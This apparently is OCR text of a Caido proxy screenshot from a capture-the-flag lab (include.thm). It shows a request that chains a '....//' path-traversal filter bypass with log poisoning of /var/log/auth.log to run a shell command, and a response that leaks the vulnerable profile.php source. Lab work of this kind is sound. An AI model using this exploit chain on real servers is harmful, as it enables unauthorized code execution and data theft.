 Caido
Options
Forwarding
Environment
include.thm
R
New Session
1
Search...
http://include.thm:50000
History (14/14)
Send
Default Collecti...
1
Request
Pretty
Raw
Response
Pretty
Raw
Preview
1 GET /profile.php?img
=....//....//....//....//....//....//....//....//....//....//....//...
.//....//....//....//....//var/log/auth.log&0=cat%20/var/www/html/prof
ile.php HTTP/1.1
2 Host: include.thm:50000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/154.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=1tr62gab7o4kna7e9d9k423hb0
9
10
13 Nov 1 22:06:57 ip-10-65-130-110 sshd[2128]: Invalid user <?php
14 session_start();
15
16 if (!isset($_SESSION['username'])) {
17     header('Location: login.php');
18     exit();
19 }
20
21 if(!empty($_GET['img'])){
22     $file = $_GET['img'];
23     $file = str_replace('../', '', $file);
24
25     $file = preg_replace('/\.\.\//', '', $file, 5);
26     $filePath = 'uploads/' . $file;
27
28     if (strpos($filePath, 'uploads/') === 0) {
29         @include($filePath);
30     }
31 } else {
32     echo "No data received.";
33 }
34 ?>
35 from 192.168.131.94 port 36464
36 Nov 1 22:06:57 ip-10-65-130-110 sshd[2128]: pam_unix(sshd:auth): check pass;
37 user unknown
38 Nov 1 22:06:57 ip-10-65-130-110 sshd[2128]: pam_unix(sshd:auth): authentication
39 failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.131.94
40 Nov 1 22:06:59 ip-10-65-130-110 sshd[2128]: Failed password for invalid user <?ph
p
41 session_start();
42
43 if (!isset($_SESSION['username'])) {
Clear
421 (0x1a5) selected | 2749 bytes | 1381ms
Commands
Logs
Convert
Send Feedback